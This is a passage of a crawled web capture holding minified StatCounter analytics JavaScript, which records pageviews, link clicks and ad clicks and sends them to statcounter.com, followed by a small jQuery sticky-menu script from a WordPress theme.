f="t.php";Re(e)&&(f="t_static.php"),$e(e)&&(f="counter_test.php"),we(e)&&(a="https://1fctest.statcounter.com/"),a+=f+"?"}e!==999?a+="sc_project="+e:window.usr&&(a+="usr="+window.usr);for(var s in n)a+="&"+s+"="+n[s];i.resolution=Mt(),i.h=Nt(),i.camefrom=Me.substring(0,600),i.u=q(),i.t=Le(),t=="invisible"?i.invisible="1":t=="text"&&(i.text=window.sc_text);var u="";for(var s in i)u+="&"+s+"="+i[s];if(t=="invisible"){var l=!1;m!=""&&typeof JSON=="object"&&JSON&&typeof JSON.stringify=="function"&&"sessionStorage"in window&&(l=!0);var v=!1;if(l)try{var d=sessionStorage.getItem("statcounter_pending");if(d)try{var c=JSON.parse(d)}catch(J){var c={}}else var c={};c[e]===void 0&&(c[e]={});var p=new Date().getTime();for(c[e][p]=u;;){if(d=JSON.stringify(c),d=="{}"){sessionStorage.removeItem("statcounter_pending");break}var g=d.split(/:.{20}/).length-1;if(g<20){var y=!0;try{sessionStorage.setItem("statcounter_pending",d)}catch(J){if(!J.name||J.name.toLowerCase().replace(/_/g,"").substring(0,16)!=="quotaexceedederr")throw J;y=!1}if(y)break}var I=!1,w=!1,T=!1;for(var x in c)for(var L in c[x]){var W=/jg=(\d+)/.exec(c[x][L]);if(W!==null)var U=parseInt(W[1]);else var U=!1;(I===!1||U!==!1&&U<I)&&(U!==!1&&(I=U),w=x,T=L)}if(T===!1)break;delete c[w][T],JSON.stringify(c[w])=="{}"&&delete c[w]}for(var ee in c[e])(function(J,A){var he=c[A][J];function vt(){c[A]!==void 0&&(delete c[A][J],JSON.stringify(c[A])=="{}"&&delete c[A]);var gt=JSON.stringify(c);gt=="{}"?sessionStorage.removeItem("statcounter_pending"):sessionStorage.setItem("statcounter_pending",gt)}var ce=a+he;if(J!=p?ce+="&pg="+Math.round((p-J)/1e3):(v=!0,ce+=Oe(e)),r)se(e,ce,function(gt){vt(),le(e)});else if(navigator.sendBeacon)navigator.sendBeacon(ce,""),vt();else{var kt=new Image;kt.onload=vt,kt.src=ce+"&sc_random="+Math.random()}le(e)})(parseInt(ee,10),e)}catch(J){}if(!l||!v){var D=a+Oe(e)+u;if(r)se(e,D,function(J){le(e)});else if(navigator.sendBeacon)navigator.sendBeacon(D,"");else{var ze=new Image;ze.src=D+"&sc_random="+Math.random()}le(e)}}else{var D=a+Oe(e)+u,X="sc_counter_"+e;if($!=1&&(X+="_"+$),t=="text"){var Yt=function(A){if(A.text)document.getElementById(X).innerHTML=A.text;else if(A.counter_image){var he=Pe(A.counter_image);document.getElementById(X).innerHTML=he}};r?(b('<span class="statcounter" id="'+X+'"></span>',e),se(e,D,Yt)):(b('<span class="statcounter" id="'+X+'"></span>',e),Ut(e,D,Yt))}else{if(window.sc_remove_link)var Qt=' id="'+X+'"',lt="",ut="";else var Qt="",lt='<a id="'+X+'" class="statcounter" href="https://www.'+ht+'/" target="_blank">',ut="</a>";r?(b('<span class="statcounter"'+Qt+">"+lt+"Statcounter"+ut+"</span>",e),se(e,D,function(A){var he=Pe(A.counter_image);document.getElementById(X).innerHTML=he})):(D+="&sc_random="+Math.random(),b('<span class="statcounter">'+lt+Pe(D.replace(/&/g,"&amp;"))+ut+"</span>",e))}}dt++},ve=function(e){var t=function(){for(var r in o._security_codes)ot(parseInt(r,10),this);return!0};e.addEventListener?e.addEventListener("mousedown",t):e.attachEvent&&e.attachEvent("onmousedown",t)},Rt=function(){},ft=function(){if(window.sc_click_stat)var e=window.sc_click_stat;else var e=0;for(var t=new Date,r=t.getTime()+e;t.getTime()<r;)var t=new Date},ot=function(e,t,r){var n="https?|ftp|telnet|ssh|ssl|mailto|spotify|zoommtg|zoomus|slack|skype|callto|bitcoin|gtalk|tel",i="ac|co|gov|ltd|me|mod|net|nic|nhs|org|plc|police|sch|com",a=new RegExp("\\.("+ct+")$","i"),f=new RegExp("^("+n+"):","i"),s=new RegExp("^("+i+")$","i"),u=location.host.replace(/^www\./i,""),l=u.split("."),v=l.pop(),d=l.pop();s.test(d)&&(v=d+"."+v,d=l.pop()),v=d+"."+v;var c="^https?://(.*)("+v+"|webcache.googleusercontent.com)",p=new RegExp(c,"i");if(t){var g=0;if(f.test(t)?p.test(t)?a.test(t)?g=1:(We!==!1&&We.test(t)||ne==2)&&(g=2):g=2:r===!0&&(g=2),g!=0){var y=escape(t);if(y.length>0){if(!E(e)&&g==2&&K!="disabled"&&f.test(t))try{sessionStorage.setItem("statcounter_exit_domain",y.split("/")[2].replace(/^www\./,""))}catch(W){}var I=F;we(e)&&(I="https://1fctest.statcounter.com/");var w=I+"click.gif?sc_project="+e+"&security="+o._security_codes[e]+"&c="+y+"&m="+g+"&u="+q()+"&t="+Le()+"&sess="+o.version()+"&rand="+Math.random(),T=Math.round(new Date().getTime()/1e3),x=o.update_cookie(e,T);x.u1!==void 0&&(w+="&u1="+x.u1),w+="&jg="+x.jg,w+="&rr="+x.rr;var L=new Image;L.onload=Rt,L.src=w,o._add_recording_event&&o._add_recording_event(g==1?"download":g==2?"exit":"unknown",{link:unescape(y)}),ft()}}}},ge=function(e,t){if(t.src.match(Ye))var r=escape(t.src);else var r=escape("Google Adsense "+t.width+"x"+t.height);var n=F+"click.gif?sc_project="+e+"&security="+o._security_codes[e]+"&c="+r+"&m=2&u="+q()+"&t="+Le()+"&sess="+o.version()+"&rand="+Math.random(),i=Math.round(new Date().getTime()/1e3),a=o.update_cookie(e,i);if(a.u1!==void 0&&(n+="&u1="+a.u1),n+="&jg="+a.jg,n+="&rr="+a.rr,navigator.sendBeacon)navigator.sendBeacon(n,"");else{var f=new Image;f.src=n,ft()}o._add_recording_event&&o._add_recording_event("adsense",{link:unescape(r)})},$t=function(e){var t=e.defaultView,r=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,n=/Firefox/.test(navigator.userAgent)&&/Android/.test(navigator.userAgent);if(r||n)for(var i=e.getElementsByTagName("iframe"),a=0;a<i.length;a++)i[a].id.substring(0,6)=="aswift"&&i[a].addEventListener("mouseenter",function(s){for(var u in o._security_codes)ge(parseInt(u,10),this)});else if(e.all&&typeof window.opera=="undefined")for(var i=e.getElementsByTagName("iframe"),a=0;a<i.length;a++)(i[a].src.match(Ye)||i[a].id.match(bt))&&(i[a].onfocus=function(){for(var l in o._security_codes)ge(parseInt(l,10),this)});else if(typeof window.addEventListener!="undefined"){var f="unload";f="beforeunload",t&&(t.focus(),t.addEventListener("blur",function(){var s=e.activeElement;Ne=s,It=new Date().getTime()}),t.addEventListener(f,Gt,!1),t.addEventListener("mousemove",Vt,!0))}},Ht=function(){var e=navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return 10>=parseInt(e.substring(t+5,e.indexOf(".",t)),10);var r=e.indexOf("Trident/");if(r>0){var n=e.indexOf("rv:");return 11>=parseInt(e.substring(n+3,e.indexOf(".",n)),10)}return!1},Vt=function(e){typeof e.pageX=="number"?(Q=e.pageX,Z=e.pageY):typeof e.clientX=="number"&&(Q=e.clientX,Z=e.clientY,h.body&&(h.body.scrollLeft||h.body.scrollTop)?(Q+=h.body.scrollLeft,Z+=h.body.scrollTop):h.documentElement&&(h.documentElement.scrollLeft||h.documentElement.scrollTop)&&(Q+=h.documentElement.scrollLeft,Z+=h.documentElement.scrollTop))},Wt=function(e){for(var t=0;e;)t+=e.offsetTop,e=e.offsetParent;return t},Xt=function(e){for(var t=0;e;)t+=e.offsetLeft,e=e.offsetParent;return t},Gt=function(e){var t=h.getElementsByTagName("iframe");if(typeof Q!="undefined")for(var r=0;r<t.length;r++){var n=Xt(t[r]),i=Wt(t[r]),a=parseInt(n,10)+parseInt(t[r].width,10)+15,f=parseInt(i,10)+parseInt(t[r].height,10)+10,s=Q>n-10&&Q<a,u=Z>i-10&&Z<f;if(u&&s&&(t[r].src.match(Ye)||t[r].id.match(bt)))for(var l in o._security_codes)ge(parseInt(l,10),t[r])}if(typeof Ne!="undefined"&&Ne.id.substring(0,6)=="aswift"){var v=new Date().getTime()-It;if(v<300)for(var l in o._security_codes)ge(parseInt(l,10),Ne)}},Ft=function(e){var t=!1;for(var r in o._security_codes){var n=parseInt(r,10);(de(n)||n==12718861||n==12537497)&&(t=!0)}if(t)try{var i=function(f){try{if(f.nodeType!==1)return;(f.tagName.toLowerCase()=="a"||f.tagName.toLowerCase()=="area"&&typeof f.hasAttribute=="function"&&f.hasAttribute("href"))&&ve(f),f.hasChildNodes()&&f.childNodes.forEach(i)}catch(s){}},a=new MutationObserver(function(f){try{f.forEach(function(s){return s.addedNodes.forEach(i)})}catch(s){}});a.observe(e.body,{subtree:!0,childList:!0})}catch(f){}},st=function(e){for(var t=e.defaultView,r=function(){$t(e)},n=e.getElementsByTagName("a"),i=e.getElementsByTagName("area"),a=0;a<n.length;a++){var f=n[a];ve(f)}for(var a=0;a<i.length;a++){var f=i[a];typeof f.hasAttribute=="function"&&f.hasAttribute("href")&&ve(f)}if(Ft(e),typeof window.addEventListener!="undefined")t.addEventListener("load",r,!1);else if(typeof e.addEventListener!="undefined")e.addEventListener("load",r,!1);else if(typeof window.attachEvent!="undefined")t.attachEvent("onload",r);else if(typeof window.onload=="function"){var s=onload;t.onload=function(){s(),r()}}else t.onload=r},nr=b,ar=B,ir=E,fr=Et,or=Tt,sr=Ze,lr=Le,ur=q,vr=Mt,gr=Nt,hr=Oe,cr=Lt,dr=Ot,wr=At,mr=Ct,yr=Bt,br=Dt,Ir=qe,pr=Ae,xr=Jt,Sr=j,Er=oe,Tr=Ce,Mr=Be,Nr=je,Lr=_e,Or=et,Ar=Pt,Cr=_,Br=De,Dr=tt,Jr=rt,Pr=M,Ur=O,zr=Ut,Rr=Je,$r=nt,Hr=se,Vr=le,Wr=zt,Xr=at,Gr=ue,Fr=Pe,Yr=Ue,Qr=it,kr=ve,Kr=Rt,Zr=ft,qr=ot,jr=ge,_r=$t,en=Ht,tn=Vt,rn=Wt,nn=Xt,an=Gt,fn=Ft,on=st,o,$=1,re=!1,He,G={};try{G=new Proxy(new URLSearchParams(window.location.search),{get:function(e,t){return e.get(t)}}),G._heatmap&&G._heatmap.match("^(dev[^.]+.)?statcounter$")&&(re=!0,He="https://"+G._heatmap+".com")}catch(e){}if(typeof C!="undefined"&&C.record_pageview?(o=C,$=o._get_script_num()+1):(typeof C=="undefined"?(o=function(){},o._pending_tags={}):(C.start_recording?(o=C,C._pageview_tags_in&&(C=C._pageview_tags_in)):o=function(){},Object.prototype.toString.call(C)==="[object Array]"?o._pending_tags=C:o._pending_tags={}),o._session_increment_calculated={},o._returning_values={},o._security_codes={}),re&&$!==1)return o.record_pageview||(o.record_pageview=function(){}),o;o.push=function(e){o._pending_tags=[e]};var me=!1;if(typeof performance!="undefined")try{me=Math.round(performance.now())}catch(e){me=!1}var H=!1,k=!1;if(document.currentScript&&document.currentScript.src){try{H=document.currentScript}catch(e){var ye=document.getElementsByTagName("script");if(ye.length){for(var be=ye.length-1;be>=0;be--)if(ye[be].src.includes("/counter")){H=ye[be];break}}}if(H)try{new URL(H.src).host.replace(/www\.|dev.[0-9]+\./,"")==="statcounter.com"&&(k=H.src)}catch(e){}}var ne=-1,F="",ht="statcounter.com",m="",K="cookie",Ve=!1,ct="7z|aac|avi|csv|doc|docx|exe|flv|gif|gz|jpe?g|js|mp(3|4|e?g)|mov|pdf|phps|png|ppt|rar|sit|tar|torrent|txt|wma|wmv|xls|xlsx|xml|zip";typeof window.sc_download_type=="string"&&(ct=window.sc_download_type);var We=!1;typeof window.sc_exit_link_detect=="string"&&(We=new RegExp(sc_exit_link_detect,"i")),window.sc_client_storage&&(K=window.sc_client_storage),typeof window.sc_first_party_cookie!="undefined"&&sc_first_party_cookie=="0"&&(K="disabled"),window.sc_click_stat&&(ne=window.sc_click_stat),window.sc_local?F=sc_local:(ne==-1&&(ne=1),F="https://c."+ht+"/"),window.sc_project&&(N=parseInt(window.sc_project,10),window.sc_security?o._security_codes[N]=sc_security:o._security_codes[N]===void 0&&(o._security_codes[N]=""));var Kt=9e6,V=[30,60,120,180,360,720,1440,2880,10080],Xe=!1,Ie={},Ge=!1,pe="ntd",Fe="ntd",xe="ntd";o.get_top_window=function(){for(var e=window;e.parent&&e.parent!==e;)try{var t=e.parent.document;e=e.parent}catch(r){break}return e};var S=o.get_top_window(),h=S.document;o.get_referrer=Ze;var dt=0;if(o.inject_script=function(e,t){if(!(e===void 0||!e.match(/^https?:\/\/(?:[^\/]+\.)?statcounter\.com/))){var r=document.createElement("script");r.type="text/javascript",r.async=!0;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(r,n),t&&(r.onload=t,r.onreadystatechange=function(){this.readyState=="complete"&&t()}),r.src=e}},re){var ae=document.createElement("script");G._heatmap.startsWith("dev")||!G.hev?(ae.setAttribute("src",He+"/js/heatmap-embedded.module.js"),ae.setAttribute("type","module")):ae.setAttribute("src",He+"/js/packed/heatmap-embedded-"+G.hev+".js"),ae.sc=!0,document.head.appendChild(ae)}var Se=[],z=256,wt=6,Zt=52,qt=Math.pow(z,wt),mt=Math.pow(2,Zt),jt=mt*2,Y=z-1,yt,_t=function(e,t){var r=[],n=Ae(qe(t?[e,j(Se)]:0 in arguments?e:Jt(),3),r),i=new Dt(r);return Ae(j(i.S),Se),yt=function(){for(var a=i.g(wt),f=qt,s=0;a<mt;)a=(a+s)*z,f*=z,s=i.g(1);for(;a>=jt;)a/=2,f/=2,s>>>=1;return(a+s)/f},n};Ae(Math.random(),Se);var R;typeof window.sc_cookie_domain=="undefined"?R=h.location.host.replace(/^www\./,""):R=window.sc_cookie_domain,R.substring(0,1)!="."&&(R="."+R),o.getSessionConfig=M,o._recording_initiated===void 0&&(o._recording_initiated={});var Ee=function(e){if(!re&&!o._recording_initiated[e]){var t=M("record_"+e);if(!(!t||!t.match(/(^on$|off|test$|test_[a-z]{12}$|record_[a-z]{12}$|wsdev$|^dev[0-9]*)/))){try{if(h.location.pathname.startsWith("/wp-admin/"))return}catch(i){}if(!Ht()&&o._session_increment_calculated[e]&&M("sc_project_time_difference_"+e)){if(window!==S){if(S.sc_top_reg===void 0&&(S.sc_top_reg={}),S.sc_top_reg[e]===2)return;S.sc_top_reg[e]=2}var r=M("heatmap_"+e)||"off";if(o.start_recording)o.start_recording(e,t,Ve,r);else{var n="https://www.statcounter.com/counter/recorder.js";k&&(n=k.replace(/\/(counter|frames)([^\/])/,"/recorder$2").replace("_xhtml",""),n=n.replace(/^http:\/\//,"https://")),(t.includes("test")||r.includes("test"))&&(n=n.replace(/\/recorder(.[^t])/,"/recorder_test$1")),t.includes("_")&&(n=n.replace(/\.js/,"_"+t.split("_")[1]+".js")),t.substring(0,3)=="dev"&&t!=="dev"?n=n.replace(/\/\/(www\.|secure\.)?/,"//"+t.split("_")[0].replace(/\//g,"").replace("test","").replace("off","").replace("wsdev","")+"."):n=n.replace(/\/\/(secure\.)?statcounter\./,"//www.statcounter."),o.inject_script(n,function(){_statcounter.start_recording(e,t,Ve,r)})}o._recording_initiated[e]=!0}}}};o.get_config=function(e,t){var r=!1;e.match(/sc_project=[0-9]+/)&&(r=parseInt(e.match(/sc_project=([0-9]+)/)[1],10));var n="t.php",i=F;if(Re(r)&&(n="t_static.php"),$e(r)&&(n="counter_test.php"),we(r)&&(i="https://1fctest.statcounter.com/"),e.substring(0,1)=="?")var a=i+n+e;else var a=e;a=a+"&get_config=true",r!==!1?Je(a,t,function(f){O("sc_block_project_config_"+r,1)}):Je(a,t)};var ie={google:null,bing:["q"],"search.yahoo":null,"m.yahoo":null,"m2.yahoo":null,baidu:["wd","word"],yandex:["text"],"ya.ru":["text"],haosou:["q"],"so.com":["q"],"360.cn":["q"],"360sou":["q"],aol:["query","q"],duckduckgo:null,"ask.com":["q","QUERYT"],"mail.ru":["words"],sogou:["q","query"]},Te={fb:["facebook.com","fb.me"],pi:["pinterest.com"],tw:["twitter.com","t.co"],ln:["linkedin.com"],in:["instagram.com"],rd:["reddit.com"],tb:["tumblr.com"],st:["stumbleupon.com"],yt:["youtube.com"],gp:["plus.google.com","plus.url.google.com"]},Me=escape(Ze());o.record_pageview=function(e,t){if(!re){var r="invisible";if(typeof e=="undefined"){if(N===!1)if(window.usr)e=999;else{console.error("Need to define a global `var sc_project` and `var security code`, or else call record_pageview with these arguments"),b("Statcounter code invalid. Insert a fresh copy.",e);return}else e=N;window.sc_invisible&&window.sc_invisible==1?r="invisible":window.sc_text?r="text":r="image"}else if(e=parseInt(e,10),isNaN(e)){console.error("Please call record_pageview with your statcounter project id");return}else if(typeof t=="string")o._security_codes[e]=t;else if(o._security_codes[e]===void 0){console.error("Please include the security code for project "+e+" as the second argument to record_pageview");return}o._security_codes[e]===void 0&&(o._security_codes[e]="");var n=0;(e==4135125||e==6169619||e==6222332||e==5106510||e==6311399||e==6320092||e==5291656||e==7324465||e==6640020||e==4629288||e==1480088||e==2447031)&&Math.floor(Math.random()*6)!=1&&(n=1);var i=!1,a=!1,f=!1,s=/Chrome/.test(navigator.userAgent),u=/Windows/.test(navigator.userAgent),l=window.matchMedia("(prefers-contrast)").media!=="not all",v=!1;try{if(navigator.userAgentData&&navigator.userAgentData.getHighEntropyValues&&navigator.userAgentData.platform&&!B(r)&&(navigator.userAgentData.platform==="Windows"||s)){f="[pending]";var d=["platformVersion"];s&&d.push("model"),navigator.userAgentData.getHighEntropyValues(d).then(function(g){f=parseFloat(g.platformVersion),s&&(v=g.model,g.brands.forEach(function(y){y.brand.toLowerCase()=="brave"&&(i="Brave",y.version&&(a=y.version))}))}).catch(function(g){if(de(e))throw g})}else l&&u&&(f=19)}catch(g){if(de(e))throw g}if(n!=1)if(h.webkitVisibilityState=="prerender"){if($==1){var g=function(){if(h.webkitVisibilityState!="prerender"){for(var y in o._security_codes){var I={p:2,pv:f};s&&v&&(I.dm=v),s&&i&&(I.br=i,a&&(I.brv=a)),Ue(parseInt(y,10),"invisible",I)}h.removeEventListener("webkitvisibilitychange",g,!1)}},p=g;h.addEventListener("webkitvisibilitychange",g,!1)}it(e,r,!1,{},{p:1})}else if(f=="[pending]")setTimeout(function(){var g={p:0,pv:f};s&&v&&(g.dm=v),s&&i&&(g.br=i,a&&(g.brv=a)),Ue(e,r,g)},1);else{var c={p:0};f&&(c.pv=f),Ue(e,r,c)}}};var fe={};o.record_click=function(e,t){if(e=parseInt(e,10),isNaN(e)){console.error("Please call record_click with your statcounter project id");return}else if(o._security_codes[e]===void 0){console.error("Please set up security codes (e.g. by calling record_pageview) prior to record_click");return}ot(e,t,!0)};var Ye="googlesyndication.com|ypn-js.overture.com|ypn-js.ysm.yahoo.com|googleads.g.doubleclick.net",bt="^aswift_[0-9]+$",Q,Z,Ne,It;if(o.update_cookie=function(e,t,r){t===void 0&&(t=Math.round(new Date().getTime()/1e3));var n=M("sc_project_time_difference_"+e),i={},a="1.1.1.1.1.1.1.1.1",f="is_visitor_unique";try{var s=_e(f,e)}catch(U){var s=!1;m=".ex"}var u=[],l=[];if(s&&s.substring(0,2)=="rx"){Pt(f,R);var v=s.substring(2);u=v.split("-");for(var d=!1,c=!1,p=0;p<u.length;p++){var g=u[p].split(".");if(parseInt(g[0],10)==e){d=!0;var y=parseInt(g[1],10);o._returning_values[e]=[];var I=2;g[2].length==32?(m="."+g[2],I=3):m=c;for(var w=0;w<V.length;w++){var T=parseInt(g[w+I],10);isNaN(T)&&(T=1),o._returning_values[e].push(T)}i.jg=t-y;for(var w=0;w<V.length;w++)r?o._returning_values[e][w]++:t>y+60*V[w]&&(V[w]*60===n&&(i.session_incremented=!0),o._returning_values[e][w]++);i.rr=o._returning_values[e].join("."),l.push(""+e+"."+t+m+"."+o._returning_values[e].join("."))}else l.push(u[p]),p==0&&g[2].length==32&&m==""&&(m="."+g[2]);p==0&&(c=m)}d||(l.length==0&&m==""&&(m="."+oe()),l.push(""+e+"."+t+m+"."+a),o._returning_values[e]=a.split("."),i.jg="new",i.rr=a),l.sort(function(U,ee){return parseInt(ee.split(".")[1],10)-parseInt(U.split(".")[1],10)});for(var x=1;x<l.length;x++)l[x]=l[x].replace("."+l[0].split(".")[2]+".",".");var L=je(f,l,R,"rx",3,e)}else if(m!=".ex"){m="."+oe(),l=[""+e+"."+t+m+"."+a];var W=je(f,l,R,"rx",3,e);W?(o._returning_values[e]=a.split("."),i.jg="new",i.rr=a):m=".na"}return m!=""&&(i.u1=m.substring(1)),i},o.get_visitor_id=function(){if(m.length>1)return m.substring(1);var e=!1;try{e=_e("is_visitor_unique")}catch(t){}return e&&e.substring(0,2)=="rx"&&e.split(".").length>2&&e.split(".")[2].length==32?e.split(".")[2]:"x-no-visitor"},o.get_session_num=function(e){var t=M("sc_project_time_difference_"+e),r=!1;if(!t&&pe!=="ntd"?r=pe:r=t,r!=!1&&o._session_increment_calculated[e]&&o._returning_values[e]!==void 0&&o._returning_values[e].length==V.length){for(var n=0;n<V.length;n++)if(V[n]*60==parseInt(r))return o._returning_values[e][n]}var i="-"+pe+"-"+e+"-"+Fe+"-"+xe;if(t===null)return"x-no-session-num-99"+Math.round(1e3*Math.random())+i;if(o._session_increment_calculated[e]){if(o._returning_values[e].length!==V.length)return"x-no-session-num-97"+Math.round(1e3*Math.random())+i;if(t==!1)return"x-no-session-num-96"+Math.round(1e3*Math.random())+i}else return"x-no-session-num-98"+Math.round(1e3*Math.random())+i;return"x-no-session-num-95"+t+i},o.version=function(){return"9646b0"},o.get_tab_session=function(){var e=!1;try{if(e=sessionStorage.getItem("statcounter_tab_session"),!e){e=oe(8);try{sessionStorage.setItem("statcounter_tab_session",e)}catch(t){e=!1}}}catch(t){e=!1}if(e===!1)session_tab_id="x-no-session-storage-"+Math.round(1e5*Math.random());else return e},o.record=function(e,t){if(t===void 0&&(t="on"),e===void 0||e==="on"||e==="dev")if(N!==!1)console.log("Turning on session recording for p"+N),e=N;else return;else if(parseInt(e,10)+""==e)e=parseInt(e,10);else return;O("record_"+e,t),M("sc_project_time_difference_"+e)||O("sc_project_time_difference_"+e,1800),Ee(e)},o._get_script_num=function(){return $},$==1){if(ne>0){var P=[];for(P.push.apply(P,h.getElementsByTagName("frame")),P.push.apply(P,h.getElementsByTagName("iframe"));P.length;){var er=P.pop(0);try{var Qe=er.contentDocument;st(Qe),P.push.apply(P,Qe.getElementsByTagName("frame")),P.push.apply(P,Qe.getElementsByTagName("iframe"))}catch(e){}}st(h)}try{var pt=h.getElementsByTagName("title");if(pt.length){var xt=h.title,ke=h.location.href.split("#")[0],tr=new MutationObserver(function(){var e=h.location.href.split("#")[0];if(h.title!=xt&&e!=ke){for(var t in o._security_codes){var r=parseInt(t,10);(fe[r]===void 0||new Date().getTime()-fe[r]>1e3)&&setTimeout(function(n){(fe[n]===void 0||new Date().getTime()-fe[n]>1e3)&&(S.sc_top_reg!==void 0&&(S.sc_top_reg[n]=void 0),o.record_pageview(n))},200,r)}o._add_recording_event&&o._add_recording_event("history-pageload",{referrer:ke,href:e}),xt=h.title,ke=e}});tr.observe(pt[0],{childList:!0,attributes:!1,subtree:!1})}}catch(e){}}return o._generate_uuid=oe,o}catch(b){if(N!=!1&&de(N)){typeof encodeURIComponent!="function"&&(encodeURIComponent=function(B){return escape(B)});var Ke="";for(var St in b)Ke+="property: "+St+" value: ["+b[St]+"]\n";Ke+="toString():  value: ["+b.toString()+"]\n";var rr=new Image;rr.src="https://statcounter.com/feedback/?email=javascript@statcounter.com&page_url="+encodeURIComponent(h.location.protocol+"//"+h.location.host+h.location.pathname+h.location.search+h.location.hash)+"&name=Auto%20JS&feedback_username=statcounter&pid="+N+"&fake_post&user_company&feedback=consistent%20uniques%20js%20exception:%20"+encodeURIComponent(Ke)}}}(_statcounter);_statcounter.record_pageview()

--- FILE ---
content_type: text/javascript
request_url: https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/themes/newspaper-lite/assets/lib/sticky/sticky-setting-3985661e798986ffb7af6c1b7c1bdbe7.js
body_size: -283
content:
jQuery(document).ready(function(){var wpAdminBar=jQuery('#wpadminbar');if(wpAdminBar.length){jQuery("#mgs-menu-wrap").sticky({topSpacing:wpAdminBar.height()})}else{jQuery("#mgs-menu-wrap").sticky({topSpacing:0})}})